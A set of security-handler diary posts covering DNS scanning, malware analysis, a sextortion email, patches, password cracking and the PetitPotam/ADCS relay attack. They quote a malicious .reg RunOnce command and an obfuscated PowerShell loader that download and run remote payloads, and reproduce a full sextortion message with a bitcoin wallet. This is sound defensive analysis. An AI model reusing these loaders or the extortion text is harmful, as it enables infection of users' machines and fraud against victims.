Unsolicited DNS Queries
This week I started seeing more DNS related activity being identified by Threatintel and that got me curious. While reviewing my logs, I noticed that Wednesday and Thursday had an unusual spike for many inbound unsolicited DNS queries for the domain census.gov.
Wednesday and Thursday, in a period of 24 hours, a total of 1606 queries was received for domain census.gov. The two IPs 37.49.230.173 (1335 requests) was the first set of inbound DNS queries followed by IP 162.253.128.82 (271 requests). IP 162.253.128.82 also sent 272 requests for domain pizzaseo.com yesterday. DNS amplification attack?
There used to be a time when seeing unsolicited queries to identify vulnerable DNS Bind version was very common. A review of my logs for the month of July contained many other domains including various combination of VERSION.BIND (upper/lower case). This is the top 15 DNS questions asked for this month with the top Threatintel associated with the IPs asking the query:
Indicators - Top 10 IPs
37.49.230.173 -> census.gov, sl
162.253.128.82 -> census.gov, pizzaseo.com, sl
185.53.90.85 -> VERSION.BIND, sl
122.5.207.27
45.61.185.201
37.49.229.228
88.80.186.137
207.244.251.235
209.141.59.224
89.248.165.164
Have you noticed an increase in unsolicited DNS queries?
[1] https://www.abuseipdb.com/check/37.49.230.173
[2] https://www.abuseipdb.com/check/162.253.128.82
[3] https://www.iana.org/assignments/dns-parameters/dns-parameters.xhtml
[4] https://us-cert.cisa.gov/ncas/alerts/TA13-088A
-----------
Guy Bruneau IPSS Inc.
My Handler Page
Twitter: GuyBruneau
gbruneau at isc dot sans dot edu
Infected With a .reg File
Yesterday, I reported a piece of malware that uses archive.org to fetch its next stage[1]. Today, I spotted another file that is also interesting: A Windows Registry file (with a ".reg" extension). Such files are text files created by exporting values from the Registry (export) but they can also be used to add or change values in the Registry (import). Being text files, they don't look suspicious.
Of course, the file has very low VT score (2/58) (SHA256:b20d8723dce70af2ee827177d803f92d10e8274a80c846cf42742370d9f11c65)[2].
Windows Registry Editor Version 5.00
[HKEY_CURRENT_USER\Software\Microsoft\windows\CurrentVersion\runonce]
"ray"="cmd.exe /c cd %USERPROFILE% & powershell -ExecutionPolicy bypass -noprofile -windowstyle hidden (New-Object System.Net.WebClient).DownloadFile('hxxps://cdn[.]discordapp[.]com/attachments/847773813131182112/868160361466040321/Exploit.exe','system.exe');Start 'system.exe'& exit"
You can see that the Registry file will add a new key in HKCU\Software\Microsoft\windows\CurrentVersion\runonce. This means that, at the next reboot, the computer will execute the key value: It will start a Powershell that will fetch the payload from the Discord CDN and executes it.
When you double-click on a .reg file, Windows warns you that "something weird may happen":
But, with the help of social engineering, it could be possible to force the user to install the Registry key! Also, if you can execute another command line, the reg.exe tool does not provide any warning:
So, be careful with Registry files!
[1] https://isc.sans.edu/forums/diary/Malicious+Content+Delivered+Through+archiveorg/27688/
[2] https://www.virustotal.com/gui/file/b20d8723dce70af2ee827177d803f92d10e8274a80c846cf42742370d9f11c65/content/strings
Xavier Mertens (@xme)
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key
0 Comments
Malicious Content Delivered Through archive.org
archive.org[1], also known as the "way back machine" is a very popular Internet site that allows you to travel back in time and browse old versions of a website (like the ISC website[2]). It works like regular search engines and continuously crawls the internet via bots. But there is another way to store content on archive.org: You may create an account and upload some content by yourself.
I found a piece of malicious Powershell that uses archive.org to download the next stage payload. It's score on VT is only 5/58[3] (SHA256:2c661f8145f82a3010e0d5038faab09ea56bf93dd55c1d40f1276c947572597b). The script is quite simple:
FUNCTION D4FD5C5B9266824C4EEFC83E0C69FD3FAA($D4FD5C5B9266824C4EEFC83E0C69FD3FAAE)
{
$D4FD5C5B9266824C4EEFC83E0C69FD3FAAx = "Fr"+"omBa"+"se6"+"4Str"+"ing"
$D4FD5C5B9266824C4EEFC83E0C69FD3FAAG = [Text.Encoding]::Utf8.GetString([Convert]::$D4FD5C5B9266824C4EEFC83E0C69FD3FAAx($D4FD5C5B9266824C4EEFC83E0C69FD3FAAE))
return $D4FD5C5B9266824C4EEFC83E0C69FD3FAAG
}
$TYFGYTFFFYTFYTFYTFYT = 'hxxps://ia601505[.]us[.]archive[.]org/1/items/server-lol-123_20210606/Server_lol_123.txt'
$JUANADEARCO = 'JEZWWVRGWVRGWUZZRllGWUZHWT0 ... [removed] ... VFJEVAp9CklFWCB2aXA='
$HBAR = D4FD5C5B9266824C4EEFC83E0C69FD3FAA($JUANADEARCO);
$Run=($HBAR -Join '')|I`E`X
The Base64 data is decoded and contains more Powershell code working like a downloader. It fetches the next payload from archive.org, dumps it on the disk, and executes it with the help of the following technique:
[Reflection.Assembly]::Load($H5).GetType('VBNET.PE').GetMethod('Run').Invoke($null,[object[]] ( 'C:\Windows\Microsoft.NET\Framework\v4.0.30319\aspnet_compiler.exe',$H1))
Let's put aside the malware (a classic one) and give more focus on the file grabbed from archive.org. If you go one directory above, you'll see a directory listing:

The interesting file is server-lol-123_20210606_meta.xml. It reveals interesting information about the attacker:
<metadata> <identifier>server-lol-123_20210606</identifier> <mediatype>texts</mediatype> <collection>opensource</collection> <description>Server_lol_123</description> <scanner>Internet Archive HTML5 Uploader 1.6.4</scanner> <subject>Server_lol_123</subject> <title>Server Lol 123</title> <uploader>moxey68914@revutap.com</uploader> <collection>community</collection> <publicdate>2021-06-06 06:52:29</publicdate> <addeddate>2021-06-06 06:52:29</addeddate> <curation> [curator]validator@archive.org[/curator][date]20210606065744[/date][comment]checked for malware[/comment] </curation> <identifier-access>http://archive.org/details/server-lol-123_20210606</identifier-access> <identifier-ark>ark:/13960/t9x17kx37</identifier-ark> </metadata>

As you can see, this user uploaded a lot of files:
That's the wild Internet today: If you allow users to create an account and upload some data, chances are big that the feature will be (ab)used to host malicious content. Indeed, archive.org is a top domain and is usually not blocked or tagged as malicious.
[1] https://archive.org
[2] https://web.archive.org/web/*/isc.sans.edu
[3] https://www.virustotal.com/gui/file/2c661f8145f82a3010e0d5038faab09ea56bf93dd55c1d40f1276c947572597b/details
Xavier Mertens (@xme)
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key
2 Comments
A sextortion e-mail from...IT support?!
E-mails claiming that their author has recorded the recipient through a webcam while they were "in flagrante delicto" enjoying a visit to some pornographic site, and will publish the recording unless the recipient pays them, have been with us for quite a while now. Over time, these messages haven’t changed much. It is no wonder – since the “hook” they use is fairly timeless and nearly universal in nature, the same messages can be effective for a long time without any substantial modifications.
One can, however, still find small, interesting additions or new approaches in some sextortion messages from time to time. A good example of this was a message that was delivered to our ISC mailbox a couple of weeks ago.
Although at first glance, the message does look like any other sextortion scam, a closer look shows that its author came up with an interesting spin on the usual ransom request.
In the text, the sender claims to work for an IT service company (strictly speaking, they claim to “word” for the company, but we can probably safely assume that that was a typo, and the scammer didn’t try to make the recipient believe that they were working as a wordsmith), which was engaged by recipient’s e-mail provider. This was supposed to give the sender access to the e-mail provider’s user database and – among other information – “online traffic” of individual users.
This then supposedly allowed them to create a list of people – including the recipient – who frequented pornographic websites. The creation of the list was then allegedly followed by infection of the recipient’s computer with spyware using a malicious e-mail link, after which the usual webcam recording was supposed to take place. The rest of the message is fairly generic, as you may judge for yourself…
Greetings!
I have got two not really pleasant news for you.
I have been monitoring your internet activities for some time by now.
The only person to blame in this situation is you, since you are a big fan of adult websites and also have got an uncontrollable desire to indulge yourself with another orgasm.
Simply speaking, all your porn websites search requests have become a key to access your device.
The thing is that I word in a company that provides services related to security and performance of email providers, including isc.sans.edu as well.
During the pandemic outbreak a lot of providers have faced difficulties in maintaining a huge number of staff in their offices and so they have decided to use outsourcing instead.
While working remotely from home, I have got unlimited abilities to access the user databases.
I can easily decrypt passwords of users, access their chat history and online traffic with help of cookie-files.
I have decided to analyse users traffic related to adult websites and adult content.
I was truly shocked to discover that nearly 75% of users regularly access porn websites or participates in sex chats.
I have filtered out the worst perverts from the list. Yeah, you are one of them. Not everyone chooses to watch such hardcore videos… Basically, I have infected your device with one of the best Trojan viruses in the market. It was relatively easy, since I have access to your email address (handlers@isc.sans.edu).
It was sufficient to prepare one of your routine emails asking you to click the harmful link…
My spyware functions as a driver. Hence, I can fully control your device and have access to your microphone, camera, cursor and set of symbols.
Generally speaking, your device is some sort of my remote PC.
Since this spyware is driver-based, then I can constantly update its signatures, so that no antivirus can detect it.
While digging through your hard drive, I have saved your entire contact list, social media access, chat history and media files.
One week ago, I have montaged a videoclip, which shows you masturbating on one side of the screen and on the other side a porn video that you were watching at that moment of time – recently this type of exotic stuff is really popular on the internet!
Don’t worry, I will need just a few mouse clicks in order to share this video with your entire contact list and upload it to some porn website, like Bigle.
I believe that you would not like this to happen, since a long holiday season is just about to start soon – just imagine the number of silly jokes and loud laughter that would get provoked by your video all over the neighbourhood bars and pubs…
I am offering a simple and reasonable solution:
All you need to do is transfer an amount equivalent to $1150 (USA Dollars) to my bitcoin wallet and we both forget about this silly story forever.
All your data and this video will be deleted by me once and for all. You have my honest word!
You’ve got to agree, this amount is really insignificant. Just imagine how much time and resources I have spent to get this done… If you don’t know how to operate the cryptocurrency – you can always search for assistance online. It is that simple.
Here is my bitcoin wallet (BTC): bc1qfnx5388zl4c4hpcdsjxj0tgcn2gd8pyrljg6s6
You have exactly 2 days (48 hours) from the moment of opening this email.
I can easily track when you have opened this email (my software will notify me about it). Once you complete the transaction – I will be able to see and confirm that.
Please, do not try replying me via this email – there is no point in that (as you can see the email is sent from your address).
Remember that there is no point to complain anywhere, since I cannot be found (Bitcoin system is anonymous and I am also using I2P network in order to access your device).
I have considered all the small details.
In case, if 48 hours after you have opened this email, I still don’t receive the required amount of money, then your videoclip will be automatically sent to all your contact list and uploaded to public websites.
Good luck and please don’t hate me too much!
This is life! You are merely out of luck this time.
Who knows, maybe next time you will get lucky at something else…
Although the “I work for an IT service provider who has access to your data at work and that’s how I’ve decide to target you” is certainly an interesting addition to the usual sextortion scam (and might, perhaps, be worth mentioning during a security awareness training), it doesn’t seem to have made this specific message more effective… At least going by the “0.00000000 BTC” that was received by the address mentioned in the message at the time of writing[1].
[1] https://www.blockchain.com/btc/address/bc1qfnx5388zl4c4hpcdsjxj0tgcn2gd8pyrljg6s6
1 Comments
Apple Patches for CVE-2021-30807
Apple has released another update (previous update was only about 5 days ago) to address CVE-2021-30807 that was discovered by an anonymous researcher. This update resolves an issue with IOMobileFrameBuffer which could allow an application to execute arbitrary code with kernel privileges [1], [2]. This issue may have been actively exploited.
As Apple has indicated that this issue may have been actively exploited, it is recommended that affected devices be updated as soon as possible.
Update: Technical details for CVE-2021-30807 can be found here [3].
Update 2: Apple has also released a corresponding update for WatchOS [4].
References:
[1] https://support.apple.com/en-us/HT212622
[2] https://support.apple.com/en-us/HT212623
[3] https://saaramar.github.io/IOMobileFrameBuffer_LPE_POC/
[4] https://support.apple.com/en-us/HT212713
-----------
Yee Ching Tok, ISC Handler
Personal Site
Twitter
0 Comments
Failed Malspam: Recovering The Password
Jan's diary entry "One way to fail at malspam - give recipients the wrong password for an encrypted attachment" got my attention: it's an opportunity for me to do some password cracking :-) I asked Jan for the sample.
Just like Jan noticed, I saw that the sample is not actually a 7zip file, but a ZIP file. This could be a mistake by the malware authors, or it could be deliberate: 7zip is able to decompress a ZIP file with extension 7z.

And I confirm that AWB3604 is not the password.

Since it's a ZIP file, I first used my zipdump.py tool: it has a leightweight password cracking feature.
But that did not help:
Then I turned to John the Ripper. I used zip2john to create a hash for the sample, and created a password list file with a single line: AWB3604. And then I let JtR use all of its built-in rules on this "dictionary":


One of JtR's rules transformed the presumed password AWB3604 into 3604, and that turned out to be the actual password.
Didier Stevens
Senior handler
Microsoft MVP
blog.DidierStevens.com
0 Comments
Wireshark 3.4.7 Released
Wireshark version 3.4.7 was released.
There's one vulnerability fix (DNP dissector crash) and 3 bug fixes.
Didier Stevens
Senior handler
Microsoft MVP
blog.DidierStevens.com
1 Comments
Active Directory Certificate Services (ADCS - PKI) domain admin vulnerability
Phew, this was a really bad week for Microsoft (and a lot of reading for all of us). And just when we thought that the fiasco with the SAM hive was over, a new vulnerability popped up, which is much, much more dangerous unfortunately – it allows a user to completely take over a Windows domain that has the ADCS service running. And those are probably running in majority of enterprises.
This involves chaining few things (and I’m a big fan of chaining vulnerabilities), and the bottom line issue is in relaying NTLM authentications (as has been many, many times before).
This is what’s going on now:
(1) Let’s provoke arbitrary NTLM authentication

Earlier this week, @topotam77 released a PoC tool called PetitPotam, which exploits the MS-EFSRPC (Encrypting File System Remote (EFSRPC)) protocol in order to provoke one Windows host to try to authenticate to another. This is done over LSARPC (TCP port 445) and results in making the target server connect to an arbitrary server and perform NTLM authentication.
What’s even crazier is that this can be done without any authentication – so as long as you can connect to the target server to the LSARPC named pipe with interface c681d488-d850-11d0-8c52-00c04fd90f7e, you can make that target server connect to any other server.
Here’s how this can be done:
(2) Relaying to Active Directory Certificate Services
The other vulnerability that is being exploited here is the fact that the IIS server that is used by Active Directory Certificate Services uses NTLM over HTTP for authentication. This makes it perfect for this attack. @ExAndroidDev made a fork of the amazing Responder Impacket tool and added support for this attack.
Basically, what the fork is doing is using allowing relaying of NTLM authentication to the Active Directory Certificate Services IIS server. In this process it first sends a POST HTTP request to the /certsrv/certfnsh.as endpoint with an automatically generated certificate. While doing this it also passes the NTLM credentials.
If the POST request was successful, the Active Directory Certificate Services server will sign the certificate and Responder will fetch it by sending a GET HTTP request to /certsrv/certnew.cer?ReqID= where the parameter will be provided as response to the POST request.
This is what it looks like when executed:


With the certificate now, it is actually game over.
(3) Using Rubeus to get a TGT
The attacker can now use the Rubeus tool to fetch a Kerberos TGT (Ticket Granting Ticket), by using the machine account that was initially abused to make the NTLM connection. You can probably guess it by now – if that machine was a domain controller, we can get the TGT as that domain controller machine account, which will then ultimately allow the attacker to fully compromise the domain.

It is really game over now. With this TGT in our cache, we can fetch service tickets and perform any action we want, including the Mimikatz’ famous DCSync as @gentilkiwi demonstrated.
Talk about a bad week. And weekend. Sowhat can we do?
One of main issues here is that Active Directory Certificate Services use NTLM for authentication:

So, depending on how your enterprise uses ADCS, you could disable NTLM authentication on the IIS server and this particular attack will not be possible any more. Of course, if you do not need this particular service (web based certificate enroll) – remove it completely!
Couple of other things that will help:
- Use host based firewalls to limit connectivity as much as possible. Does your DC need to make outbound connections to port 445? Do your workstations need to allow inbound connectivity to port 445?
- Collect IIS logs from the Active Directory Certificate Services server to your SIEM and check for those requests mentioned above.
We’ll (again) keep an eye on this, and will update the diary with new information when possible. But it looks like it will be a busy weekend for some.
UPDATE:
Microsoft published an advisory regarding this - it's available at https://msrc.microsoft.com/update-guide/vulnerability/ADV210003
The advisory offers a workaround against the abuse of ADCS - it consist of disabling NTLM authentication as I wrote above in the diary. This should really be done enterprise wide, however, as always - test.
What the advisory above missed is the fact that the PetitPotam vulnerability (the first step in the diary above) is a completely separate issue - it allows an attacker to provoke a server to authenticate to an arbitrary machine. Abusing ADCS is just one way to use this - any service that allows NTLM authentication can probably be abused similarly (Print Spooler could be a candidate).
Detection: If you want to check if there were attacks against your environment, look for events with Event Code 4768 (TGT request), where the Certificate Information section contains data (Certificate Issuer Name, Serial Number and Thumbprint), indicating that a certificate was used for request.
This is what it looks like (the Splunk search used below was: index=windows EventCode=4768 Certificate_Issuer_Name=*):
